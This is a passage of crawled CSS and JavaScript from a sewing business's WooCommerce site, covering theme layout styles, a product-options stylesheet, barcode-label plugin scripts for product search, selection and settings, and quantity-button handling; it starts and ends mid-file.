    display: unset !important;
  }
  h1.fs-39{
     font-size: revert;
  }
.class-detail-top-block .cbtb-content.margin-left .title h1{
    font-size: revert;
    line-height: revert;
    margin-bottom: revert;
}

}
@media (min-width: 990px) {
  .menu-item-has-children .sub-menu {
    position: absolute;
  }
  ul.sub-menu li.menu-item {
    padding: 20px !important;
  }
}

@media (min-width: 1024px) {
  .opic {
    height: 300px;
  }

  button.related-btn {
    margin-left: auto;
  }
  .upcard-detail {
    max-width: 570px;
  }
  .mob-mb-20 {
    margin-bottom: 0px;
  }
  .res-100p {
    height: 100%;
  }
  div#latest-news-carousel {
    width: 110%;
  }

  .woocommerce ul.products.columns-3 li.product {
    width: 30.75%;
  }

  .mob-only {
    display: none;
  }
  /* global */

  .rtl {
    direction: rtl;
  }

  .ltr {
    direction: ltr;
  }

  .margin-right {
    margin: 0 20px 0 0;
  }
  .rtl-margin-right {
    margin: 0 20px 0 0;
  }

  .margin-left {
    margin: 0 0 0 20px;
  }
  .rtl-margin-left {
    margin: 0 0 0 20px;
  }

  .row {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }

  .table {
    display: table;
  }

  .cell {
    display: table-cell;
    vertical-align: middle;
  }

  .relative {
    position: relative;
  }

  .block {
    display: inline-block;
  }

  .short {
    width: 90%;
    margin: 0 auto;
  }

  .cnt_10 {
    width: 10%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_10 {
    width: 10%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_20 {
    width: 20%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_25 {
    width: 25%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_30 {
    width: 30%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_30 {
    width: 30%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_33 {
    width: 33.33333%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_40 {
    width: 40%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_50 {
    width: 50%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_60 {
    width: 60%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_70 {
    width: 70%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_70 {
    width: 70%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_80 {
    width: 80%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_90 {
    width: 90%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .trucnt_90 {
    width: 90%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }

  .cnt_full {
    width: 100%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
  }
  .metablock.row.flex.wrap.align-center.mb-25 .cnt_25 {
    width: 25%;
  }

  .ccnc button.ccnc-search {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
button.ccnc:hover {
    background-color: #dbe0ff;
}
button.ccnc {
    transition: 0.5;
    cursor:pointer;
}
  
  .rplo {
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
  }

  /* blog */

  .blog-sidebar {
    max-width: 340px;
  }
  .full-content {
    padding: 40px 0px 0px;
  }

  .row.flex.shop-controls .sccbcon {
    border-right: 1px solid #707070;
  }

  .glide__arrows.au-glide__arrows button {
    width: 60px;
    height: 60px;
  }
  .glide__arrows.au-glide__arrows {
    bottom: -100px;
  }
  .ec-content-card {
    box-sizing: border-box;
    padding: 70px 20px;
  }

  .ec-img-con {
    border-top-left-radius: 10px;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 10px;
  }
  img.vip-signip-img.absolute {
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 50%;
  }

  .pink-bg.vip-signup .content_wrap {
    position: relative;
  }

  section.pink-bg.vip-signup {
    border-top: 160px solid #fffaf5;
  }
  .upcome-img-con {
    text-align: inherit;
  }

  .glide__arrows.au-glide__arrows {
    position: absolute;
    left: 80%;
    bottom: -90px;
  }
  .latest-slide-con.relative {
    min-height: 85vh;
  }

  div#latest-news-carousel {
    width: 110%;
  }
  
  
  /*******************************
================================
Home
================================
*******************************/

  
  
.product-box {
     display: flex; 
     flex-direction: column; 
     justify-content: space-between; 
}
  
/*******************************
================================
Class Voucher
================================
*******************************/

svg.printing-decor {
    position: absolute;
    top: -74px;
    left: -240px;
    z-index: 1;
}


/*******************************
================================
Class Voucher
================================
*******************************/



img.join-decor-3 {
    position: absolute;
    z-index: 1;
    display: block;
    right: 202px;
    bottom: -180px;
    scale: 0.8;
}
img.join-decor-2 {
    position: absolute;
    display: block;
    z-index: 1;
    right: 60px;
    top: -174px;
    scale: 0.8;
}
/*******************************
================================
private tuition
================================
*******************************/
  
  
    .pt-gallery-con {
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-template-areas: 
      "A A B B C C"
      "A A D E C C";
  }
  
  
#B {
  grid-area: B;
  display:block;
}

#C {
  grid-area: C;
  display:block;
}

#D {
  grid-area: D;
  display:block;
}
/*******************************
================================
Contact us
================================
*******************************/
  section.contact-form .wpcf7 {
    padding: 0px 40px 0px 40px;
}
section.contact-form.pd-50.cream-bg .title {
    padding: 40px 40px 0px 40px;
}
  /*******************************
================================
Sewing service
================================
*******************************/

.ms-s-blurb-con button.hero {
    width: 100%;
}
.ms-s-blurb-con a.fw-bold.fs-21 {
    width: 100%;
}




.ms-s-blurb-con {
    max-width: 330px;
    margin-left: auto;
}

    /*******************************
================================
shop
================================
*******************************/
  
  .sccvcon .marign-left.ccvc {
    margin-left: auto;
}
  
  
  
  
  
  
  
}
@media (min-width: 1047px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    float: left;
    margin-left: 90px;
    max-width: 400px;
  }
}

@media (min-width: 1200px) {
  .spaced-content.text-center {
    padding: 0px 20px;
  }
  .si-content {
    padding: 0px 60px;
}
  .opic {
    height: 550px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.css?ver=7.5.3
body_size: 436
content:
/* stylelint-disable no-descending-specificity */
/* stylelint-disable selector-class-pattern */

/**
 * This file contains the styling for the plugin.
 *
 * Please do not make alterations to this file as you
 * will loose them when updating the plugin.
 *
 * This file contents are outlined below.
 *
 * 1. Grid system
 * 2. Containers
 * 3. Elements
 * 4. Floatbox
 * 5. Floating totals box
 * 6. Validation errors
 * 7. Lightbox
 * 8. Datepicker and Timepicker
 * 9. Checkbox and Radio button
 * 10. Checkbox and Radio button custom styles
 * 11. Checkbox and Radio button swatches
 * 12. Product element
 * 13. Tooltip
 * 14. Cart and Order styles
 * 15. Various styles
 * 16. Theme fixes
 *
 * @package Extra Product Options/CSS
 * @version 6.0
 */

/* 1. Grid system */

.tm-responsive .tcwidth {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.tm-responsive .tm-extra-product-options ul.tmcp-elements:not(.tm-extra-product-options-variations) li.tmcp-field-wrap:not(.tm-per-row) {
	float: none !important;
	width: 100% !important;
}

.tm-responsive .tm-extra-product-options .tc-col-auto,
.tm-responsive .tm-extra-product-options .tc-cell.tc-col-auto,
.tm-responsive .tc-cell.tc-col-auto,
.tm-responsive .tc-col-auto {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}


/* 5. Floating totals box */

.tm-floating-box {
	display: none !important;
}

/* 10. Checkbox and Radio button custom styles */

.tm-epo-style:hover::after {
	opacity: 0;
}


/* 14. Cart and Order styles */

.tm-epo-cart-row .product-remove,
.tm-epo-cart-row .product-thumbnail,
.tm-epo-cart-row .product-price,
.tm-epo-cart-row .product-quantity,
.tm-epo-cart-row .product-subtotal,
.tc-epo-cart-row-total .product-remove,
.tc-epo-cart-row-total .product-thumbnail,
.tc-epo-cart-row-total .product-name,
.tc-epo-cart-row-total .product-price {
	display: none !important;
}

.tm-epo-cart-option-mobile {
	display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-selector.js?ver=1.2.7
body_size: 575
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Selector Scripts
 *
 **/


jQuery(function (e) {
	"use strict";
	var t, p = 1,
		_ = (t = 0, function (e, p) {
			clearTimeout(t), t = setTimeout(e, p)
		});
	
	function l() {
		var t = e("#wpblp_filter_form"),
			p = e("#wpblp_ajax_load_more");
		p.text(wpblp.load_more_btn_text), p.addClass("wpblp_disabled"), e.ajax({
			url: wpblp.ajaxurl,
			data: t.serialize() + "&wpblp_ajax_btn=false&wpblp_posts_per_page=" + t.attr("data-ppp") + "&wpblp_products_status=" + t.attr("data-ps"),
			type: t.attr("method"),
			beforeSend: function (e) {
				p.addClass("wpblp_loading")
			},
			success: function (t) {
				t.length ? (e("#wpblp_select_list").html(t), p.removeClass("wpblp_disabled")) : (e("#wpblp_select_list").html(""), p.addClass("wpblp_disabled"), p.text(wpblp.no_more_btn_text)), wpblp_update_selected_items(), p.removeClass("wpblp_loading")
			},
			error: function (e) {
				p.removeClass("wpblp_loading")
			}
		})
	}
	
	e("#wpblp_live_search").on("change keyup input", function () {
		var lsi_keywords = e(this).val().split(',');
		_(function () {
			e("#wpblp_select_list .wpblp_select_products_box").each(function () {
				var lsi_item = e(this),
					lsi_counter = 0;
				
				e.each(lsi_keywords, function (index, lsi_keyword) {
					if (lsi_item.find(".wpblp_select_products_box_title:contains(" + lsi_keyword + ")").length == 1) {
						lsi_counter++;
					}
				});
				
				if (lsi_counter == lsi_keywords.length) {
					lsi_item.show();
				} else {
					lsi_item.hide();
				}
			});
		}, 500)
	}),
		e("#woolabel_quick_search_button").on("click", function () {
			l()
		}), e("#wpblp_search_sku_field").on("change keyup input", function () {
		_(function () {
			l()
		}, 500)
	}), e("#wpblp_search_field, #wpblp_date_from_field, #wpblp_date_to_field").on("change keyup input", function () {
		_(function () {
			e("#wpblp_search_sku_field").val(""), l()
		}, 500)
	}), e("#wpblp_filter_form select").on("change", function () {
		_(function () {
			e("#wpblp_search_sku_field").val(""), l()
		}, 500)
	}), e(".wpblp_ajax_load_more").on("click", function () {
		var t = e("#wpblp_filter_form"),
			_ = e("#wpblp_ajax_load_more");
		_.text(wpblp.load_more_btn_text), _.addClass("wpblp_disabled"), p++, e.ajax({
			url: wpblp.ajaxurl,
			data: t.serialize() + "&wpblp_ajax_btn=true&wpblp_posts_per_page=" + t.attr("data-ppp") + "&wpblp_page_num=" + p + "&wpblp_products_status=" + t.attr("data-ps"),
			type: t.attr("method"),
			beforeSend: function (e) {
				_.addClass("wpblp_loading")
			},
			success: function (t) {
				t.length ? (e("#wpblp_select_list").append(t), _.removeClass("wpblp_disabled")) : (_.addClass("wpblp_disabled"), _.text(wpblp.no_more_btn_text)), _.removeClass("wpblp_loading")
			},
			error: function (e) {
				_.removeClass("wpblp_loading")
			}
		})
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-loader.js?ver=1.2.7
body_size: 71
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Loader Scripts
 *
 **/


!function (e) {
	"use strict";
	window.wpblp_loader = function (t) {
		"wpblp_show" == t ? e(".wpblp_loader_wrap").removeClass("wpblp_hide") : e(".wpblp_loader_wrap").addClass("wpblp_hide")
	}, window.wpblp_resp_css = function () {
		var t = document.querySelectorAll(".wpblp_label_lines");
		[].forEach.call(t, function (t) {
			var p = 0,
				_ = e(t).children();
			[].forEach.call(_, function (t) {
				p += e(t).attr("data-width")
			}), [].forEach.call(_, function (t) {
				var _ = 100 / (p / e(t).attr("data-width"));
				e(t).css({
					width: _ + "%"
				})
			})
		})
	}
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-actions.js?ver=1.2.7
body_size: 1324
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Actions Scripts
 *
 **/


jQuery(document).ready(function (e) {
	"use strict";
	
	var t = new Map,
		t_l = e('#wpblp_support_link').parent();
	
	if (typeof t_l != 'undefined') {
		t_l.prop('target', '_blank')
	}
	
	e(".wpblp_button_print").on("click", function () {
		window.print()
	}),
		e(".wpblp_button_back").on("click", function () {
			history.go(-1)
		}),
		e("#wpblp_additional_button_set_quantity").on("click", function () {
			e(".wpblp_select_products_box input.wpblp_product_quantity").each(function () {
				e(this).val(e(this).attr("data-quantity"));
				e(this).attr("data-sel-quantity", e(this).attr("data-quantity"));
			})
		}),
		e(".wpblp_select_products_box input.wpblp_product_quantity").on('input', function () {
			var pq_sel_val = e(this).val();
			e(this).attr("data-sel-quantity", pq_sel_val);
		}),
		e('body').on("click", ".wpblp_select_products_box a.wpblp_stock", function () {
			e(this).siblings('input.wpblp_product_quantity').val(e(this).siblings('input.wpblp_product_quantity').attr("data-quantity")),
				e(this).siblings('input.wpblp_product_quantity').attr("data-sel-quantity", e(this).siblings('input.wpblp_product_quantity').attr("data-quantity"))
		}),
		e("#woolabel_reset_button").on("click", function () {
			if (e(this).hasClass("fullreset")) {
				t.clear(),
					wpblp_update_selected_items(),
					e("#wpblp_date_from_field").val(''),
					e("#wpblp_date_to_field").val('').change(),
					e(this).removeClass("fullreset");
			} else {
				t.clear(),
					wpblp_update_selected_items()
			}
		}),
		window.wpblp_select_all = function () {
			var p = document.querySelectorAll(".wpblp_select_list > .wpblp_select_products_box");
			
			[].forEach.call(p, function (p) {
				var item = e(p), item_button = item.find(".wpblp_sel_icon"), item_num = item.attr("data-wpblp_num");
				
				item_button.addClass("wpblp_selected");
				t.set(item_num, item);
			})
		},
		e("#wpblp_additional_select_all").on("click", function () {
			var p = e(this),
				_ = document.querySelectorAll(".wpblp_select_list > .wpblp_select_products_box");
			
			[].forEach.call(_, function (_) {
				var item = e(_),
					item_button = item.find(".wpblp_sel_icon"),
					item_num = item.attr("data-wpblp_num");
				
				if (p.hasClass("wpblp_active")) {
					item_button.removeClass("wpblp_selected");
					t.delete(item_num);
				} else {
					item_button.addClass("wpblp_selected");
					t.set(item_num, item);
				}
			});
			
			if (p.hasClass("wpblp_active")) {
				p.removeClass("wpblp_active wpblp_red");
				p.addClass("wpblp_green");
			} else {
				p.addClass("wpblp_active wpblp_red");
				p.removeClass("wpblp_green")
			}
		}),
		e("#woolabel_available_24_generate_button").on("click", function () {
			// Yesterday Date
			var av_24i = new Date;
			av_24i.setDate(av_24i.getDate() - 1);
			var av_24o = ("0" + av_24i.getDate()).slice(-2),
				av_24g = ("0" + (av_24i.getMonth() + 1)).slice(-2),
				av_24n = av_24i.getFullYear() + "-" + av_24g + "-" + av_24o;
			
			e("#wpblp_date_from_field").val(av_24n).change();
			e("#woolabel_reset_button").addClass('fullreset');
		}),
		e(document).on("click", ".wpblp_sel_icon", function () {
			var p = e(this),
				_ = p.parent(".wpblp_select_products_box"),
				l = _.attr("data-wpblp_num");
			p.hasClass("wpblp_selected") ? (p.removeClass("wpblp_selected"), t.delete(l)) : (p.addClass("wpblp_selected"), t.set(l, _))
		}),
		e("#wpblp_additional_button_selected").on("click", function () {
			var p = e("#wpblp_filter_form"),
				_ = e("#wpblp_select_list"),
				l = e("#wpblp_ajax_load_more"),
				s = e(this),
				i = "";
			
			if (s.hasClass("wpblp_active")) {
				s.removeClass("wpblp_active"),
					l.text(wpblp.load_more_btn_text),
					l.addClass("wpblp_disabled"),
					_.removeClass("wpblp_select_list_draggable"),
					e.ajax({
						url: wpblp.ajaxurl,
						data: p.serialize() + "&wpblp_posts_per_page=" + p.attr("data-ppp") + "&wpblp_products_status=" + p.attr("data-ps"),
						type: p.attr("method"),
						beforeSend: function (e) {
							l.addClass("wpblp_loading")
						},
						success: function (e) {
							e.length ? (_.append(e), l.removeClass("wpblp_disabled")) : (_.html(""), l.addClass("wpblp_disabled"), l.text(wpblp.no_more_btn_text)), l.removeClass("wpblp_loading")
						},
						error: function (e) {
							l.removeClass("wpblp_loading")
						}
					})
			} else {
				s.addClass("wpblp_active"),
					t.forEach(function (e, t, p) {
						i += e.prop("outerHTML")
					}),
					_.html(i),
					_.addClass("wpblp_select_list_draggable"),
					e(".wpblp_select_products_box input.wpblp_product_quantity").each(function () {
						e(this).val(e(this).attr("data-sel-quantity"))
					}),
					e(".wpblp_select_list_draggable").sortable({
						items: "> li",
						connectWith: ".wpblp_select_list_draggable",
						update: function (p, _) {
							var l = new Map,
								s = e(this).sortable("toArray", {
									attribute: "data-wpblp_num"
								});
							e.each(s, function (e, p) {
								l.set(parseInt(p), t.get(parseInt(p)))
							}),
								t = l
						}
					})
			}
		}),
		window.wpblp_update_selected_items = function () {
			var current_items = document.querySelectorAll(".wpblp_select_list > .wpblp_select_products_box");
			
			[].forEach.call(current_items, function (p) {
				var current_item = e(p),
					current_item_id = current_item.attr("data-wpblp_num"),
					sel_btn = current_item.find(".wpblp_sel_icon");
				
				if (t.has(current_item_id)) {
					sel_btn.addClass("wpblp_selected")
				} else {
					sel_btn.removeClass("wpblp_selected")
				}
			})
		},
		e("#wpblp_select_products_form").submit(function () {
			if (0 != t.size) {
				var p = [];
				
				t.forEach(function (e, t, _) {
					p.push(t)
				}),
					e("#wpblp_selected_products").val(p)
			}
		})
});

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/inc/custom-quantity-buttons.js?ver=1.0
body_size: -16
content:
// JavaScript Document

jQuery(document).ready(function($){
    $('.quantity').on('click', '.plus', function(e) {
        $input = $(this).siblings('input.qty');
        var val = parseInt($input.val());
        console.log("Plus button clicked. Current quantity:", val);
        $input.val( val+1 ).change();
    });

    $('.quantity').on('click', '.minus', function(e) {
        $input = $(this).siblings('input.qty');
        var val = parseInt($input.val());
        console.log("Minus button clicked. Current quantity:", val);
        if (val > 0) {
            $input.val( val-1 ).change();
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://sewconfident.co.uk/wp-content/plugins/woo-product-barcode-label-printing-premium/js/scripts-settings.js?ver=1.2.7
body_size: 1925
content:
/**
 * @package 	WPBLP_NAME
 * @version 	WPBLP_VERSION
 *
 * Custom JS Settings Scripts
 *
 **/


jQuery(document).ready(function (e) {
	"use strict";
	
	e("#wpblp_live_preview .wpblp_label .wpblp_name").attr("data-orig-val", e("#wpblp_live_preview .wpblp_label .wpblp_name").html());
	e("#wpblp_settings_price_currency_input_wrap > .wpblp_button").on("click", function () {
		e("#wpblp_settings_price_currency_input").val(e(this).attr("data-btn-val"))
	});
	
	var bc = e("#wpblp_settings_barcode_input").is(":checked") ? 1 : 0,
		bs = e("#wpblp_settings_source_input").is(":checked") ? 1 : 0,
		blbo = e("#wpblp_settings_blank_between_orders_input").is(":checked") ? 1 : 0,
		hz = e("#wpblp_settings_horizontal_input").is(":checked") ? 1 : 0,
		qrl = e("#wpblp_settings_qr_code_link").find(":selected").val(),
		qrli = e("#wpblp_settings_qr_link_input").val(),
		qrcl = e("#wpblp_settings_crcl_logged_input").is(":checked") ? 1 : 0,
		qrclra = e("#wpblp_settings_crcl_reask_input").is(":checked") ? 1 : 0,
		qrclrd = e("#wpblp_settings_reask_default_input").val(),
		qroul = e("#wpblp_settings_one_use_link_input").is(":checked") ? 1 : 0,
		t = e("#wpblp_settings_sku_input").is(":checked") ? 1 : 0,
		p = e("#wpblp_settings_title_input").is(":checked") ? 1 : 0,
		_ = e("#wpblp_settings_price_input").is(":checked") ? 1 : 0,
		l = e("#wpblp_settings_sku_addon_input").is(":checked") ? 1 : 0,
		dc = e("#wpblp_settings_show_dupl_counters_input").is(":checked") ? 1 : 0,
		acfcs = e("#wpblp_settings_acf_custom_fields_textarea").val(),
		s = e("#wpblp_settings_posts_per_page_input").val(),
		lpr = e("#wpblp_settings_labels_per_row_input").val(),
		i = e("#wpblp_settings_products_status").find(":selected").val(),
		qrclar = e("#wpblp_settings_select_crcl_allowed_roles :selected").map(function (i, el) {
			return e(el).val();
		}).get(),
		qrclar = qrclar.join(),
		sra = e("#wpblp_settings_select_allowed_roles :selected").map(function (i, el) {
			return e(el).val();
		}).get(),
		sra = sra.join(),
		srs = e("#wpblp_settings_select_allowed_settings :selected").map(function (i, el) {
			return e(el).val();
		}).get(),
		srs = srs.join(),
		n = e("#wpblp_settings_barcode_select_types").find(":selected").val(),
		pc = e("#wpblp_settings_price_currency_input").val(),
		pcp = e("#wpblp_settings_barcode_select_price_currency_pos").find(":selected").val(),
		cw = e("#wpblp_settings_container_width_input").val(),
		ch = e("#wpblp_settings_container_height_input").val(),
		a = e("#wpblp_settings_bar_width_input").val(),
		o = e("#wpblp_settings_bar_height_input").val(),
		c = e("#wpblp_settings_offsetx_input").val(),
		b = e("#wpblp_settings_offsety_input").val(),
		r = e("#wpblp_settings_preview_sku_input").val(),
		tl = e("#wpblp_settings_title_max_length_input").val(),
		d = e("#wpblp_settings_title_font_size_input").val(),
		w = e("#wpblp_settings_code_font_size_input").val(),
		u = e("#wpblp_settings_price_font_size_input").val(),
		f = e("#wpblp_settings_preset").val(),
		g = e("#wpblp_settings_preset_name").val(),
		lw = e("#wpblp_settings_qr_code_height_input").val(),
		v = {
			wpblp_settings_checkbox_barcode: bc,
			wpblp_settings_checkbox_source: bs,
			wpblp_settings_checkbox_horizontal: hz,
			wpblp_settings_checkbox_blank_between_orders: blbo,
			wpblp_settings_qr_code_link: qrl,
			wpblp_settings_input_field_qr_link: qrli,
			wpblp_settings_checkbox_crcl_logged: qrcl,
			wpblp_settings_checkbox_crcl_reask: qrclra,
			wpblp_settings_input_field_reask_default: qrclrd,
			wpblp_settings_checkbox_one_use_link: qroul,
			wpblp_settings_checkbox_sku: t,
			wpblp_settings_checkbox_title: p,
			wpblp_settings_checkbox_price: _,
			wpblp_settings_checkbox_sku_addon: l,
			wpblp_settings_checkbox_show_dupl_counters: dc,
			wpblp_settings_textarea_field_acf_custom_fields: acfcs,
			wpblp_settings_input_field_posts_per_page: s,
			wpblp_settings_input_field_labels_per_row: lpr,
			wpblp_settings_products_status: i,
			wpblp_settings_select_crcl_allowed_roles: qrclar,
			wpblp_settings_select_allowed_roles: sra,
			wpblp_settings_select_allowed_settings: srs,
			wpblp_settings_input_field_container_width: cw,
			wpblp_settings_input_field_container_height: ch,
			wpblp_settings_input_field_bar_width: a,
			wpblp_settings_input_field_bar_height: o,
			wpblp_settings_input_field_offsetx: c,
			wpblp_settings_input_field_offsety: b,
			wpblp_settings_input_field_preview_sku: r,
			wpblp_settings_input_field_title_max_length: tl,
			wpblp_settings_input_field_title_font_size: d,
			wpblp_settings_input_field_code_font_size: w,
			wpblp_settings_input_field_price_font_size: u,
			wpblp_settings_select_type: n,
			wpblp_settings_input_field_price_currency: pc,
			wpblp_settings_select_price_currency_pos: pcp,
			wpblp_settings_input_field_qr_code_height: lw
		};
	
	function m() {
		bc = e("#wpblp_settings_barcode_input").is(":checked") ? 1 : 0,
			bs = e("#wpblp_settings_source_input").is(":checked") ? 1 : 0,
			hz = e("#wpblp_settings_horizontal_input").is(":checked") ? 1 : 0,
			blbo = e("#wpblp_settings_blank_between_orders_input").is(":checked") ? 1 : 0,
			qrl = e("#wpblp_settings_qr_code_link").find(":selected").val(),
			qrli = e("#wpblp_settings_qr_link_input").val(),
			qrcl = e("#wpblp_settings_crcl_logged_input").is(":checked") ? 1 : 0,
			qrclra = e("#wpblp_settings_crcl_reask_input").is(":checked") ? 1 : 0,
			qrclrd = e("#wpblp_settings_reask_default_input").val(),
			qroul = e("#wpblp_settings_one_use_link_input").is(":checked") ? 1 : 0,
			t = e("#wpblp_settings_sku_input").is(":checked") ? 1 : 0,
			p = e("#wpblp_settings_title_input").is(":checked") ? 1 : 0,
			_ = e("#wpblp_settings_price_input").is(":checked") ? 1 : 0,
			l = e("#wpblp_settings_sku_addon_input").is(":checked") ? 1 : 0,
			dc = e("#wpblp_settings_show_dupl_counters_input").is(":checked") ? 1 : 0,
			acfcs = e("#wpblp_settings_acf_custom_fields_textarea").val(),
			s = e("#wpblp_settings_posts_per_page_input").val(),
			lpr = e("#wpblp_settings_labels_per_row_input").val(),
			i = e("#wpblp_settings_products_status").find(":selected").val(),
			qrclar = e("#wpblp_settings_select_crcl_allowed_roles :selected").map(function (i, el) {
				return e(el).val();
			}).get(), qrclar = qrclar.join(),
			sra = e("#wpblp_settings_select_allowed_roles :selected").map(function (i, el) {
				return e(el).val();
			}).get(), sra = sra.join(),
			srs = e("#wpblp_settings_select_allowed_settings :selected").map(function (i, el) {
				return e(el).val();
			}).get(), srs = srs.join(),
			n = e("#wpblp_settings_barcode_select_types").find(":selected").val(),
			pc = e("#wpblp_settings_price_currency_input").val(),
			pcp = e("#wpblp_settings_barcode_select_price_currency_pos").find(":selected").val(),
			cw = e("#wpblp_settings_container_width_input").val(),
			ch = e("#wpblp_settings_container_height_input").val(),
			a = e("#wpblp_settings_bar_width_input").val(),
			o = e("#wpblp_settings_bar_height_input").val(),
			c = e("#wpblp_settings_offsetx_input").val(),
			b = e("#wpblp_settings_offsety_input").val(),
			r = e("#wpblp_settings_preview_sku_input").val(),
			tl = e("#wpblp_settings_title_max_length_input").val(),
			d = e("#wpblp_settings_title_font_size_input").val(),
			w = e("#wpblp_settings_code_font_size_input").val(),
			u = e("#wpblp_settings_price_font_size_input").val(),
			f = e("#wpblp_settings_preset").val(),
			g = e("#wpblp_settings_preset_name").val(),
			lw = e("#wpblp_settings_qr_code_height_input").val(),
			v = {
				wpblp_settings_checkbox_barcode: bc,
				wpblp_settings_checkbox_source: bs,
				wpblp_settings_checkbox_horizontal: hz,
				wpblp_settings_checkbox_blank_between_orders: blbo,
				wpblp_settings_qr_code_link: qrl,
				wpblp_settings_input_field_qr_link: qrli,
				wpblp_settings_checkbox_crcl_logged: qrcl,
				wpblp_settings_checkbox_crcl_reask: qrclra,
				wpblp_settings_input_field_reask_default: qrclrd,
				wpblp_settings_checkbox_one_use_link: qroul,
				wpblp_settings_checkbox_sku: t,
				wpblp_settings_checkbox_title: p,
				wpblp_settings_checkbox_price: _,
				wpblp_settings_checkbox_sku_addon: l,
				wpblp_settings_checkbox_show_dupl_counters: dc,
				wpblp_settings_textarea_field_acf_custom_fields: acfcs,
				wpblp_settings_input_field_posts_per_page: s,
				wpblp_settings_input_field_labels_per_row: lpr,
				wpblp_settings_products_status: i,
				wpblp_settings_select_crcl_allowed_roles: qrclar,
				wpblp_settings_select_allowed_roles: sra,
				wpblp_settings_select_allowed_settings: srs,
				wpblp_settings_input_field_container_width: cw,
				wpblp_settings_input_field_container_height: ch,
				wpblp_settings_input_field_bar_width: a,
				wpblp_settings_input_field_bar_height: o,
				wpblp_settings_input_field_offsetx: c,
				wpblp_settings_input_field_offsety: b,
				wpblp_settings_input_field_preview_sku: r,
				wpblp_settings_input_field_title_max_length: tl,
				wpblp_settings_input_field_title_font_size: d,
				wpblp_settings_input_field_code_font_size: w,
				wpblp_settings_input_field_price_font_size: u,
				wpblp_settings_select_type: n,
				wpblp_settings_input_field_price_currency: pc,
				wpblp_settings_select_price_currency_pos: pcp,
				wpblp_settings_input_field_qr_code_height: lw
			};
	}
	
	function h() {
		1 == bc ? e("#wpblp_label_list .wpblp_label .wpblp_label_img .wpblp_label_lines").show() : e("#wpblp_label_list .wpblp_label .wpblp_label_img .wpblp_label_lines").attr('style', 'display:none !important'),
			1 == bc & "qr-code" == n ? e("#wpblp_label_list .wpblp_label .wpblp_label_img canvas").show() : e("#wpblp_label_list .wpblp_label .wpblp_label_img canvas").attr('style', 'display:none !important'),
			1 == t ? e("#wpblp_live_preview .wpblp_label .wpblp_label_lines + div").show() : e("#wpblp_live_preview .wpblp_label .wpblp_label_lines + div").hide(),
			1 == t & "qr-code" == n ? e("#wpblp_live_preview .wpblp_label .wpblp_code").show() : e("#wpblp_live_preview .wpblp_label .wpblp_code").hide(),
			1 == p ? e("#wpblp_live_preview .wpblp_label .wpblp_name").show() : e("#wpblp_live_preview .wpblp_label .wpblp_name").hide(),
			1 == _ ? e("#wpblp_live_preview .wpblp_label .wpblp_price").show() : e("#wpblp_live_preview .wpblp_label .wpblp_price").hide()
	}
	
	m(),
		e("#wpblp_live_preview .wpblp_label").css({
			"width": ((cw / 25.4) * 96).toFixed() + "px",
			"height": ((ch / 25.4) * 96).toFixed() + "px"
		}),
		e("#wpblp_live_preview .wpblp_label.wpblp_label_horizontal .wpblp_inner").css({
			"height": ((cw / 25.4) * 96).toFixed() + "px",
			"width": ((ch / 25.4) * 96).toFixed() + "px"
		}),
		e("#wpblp_live_preview .wpblp_label .wpblp_name").css({
			"font-size": d + "px"
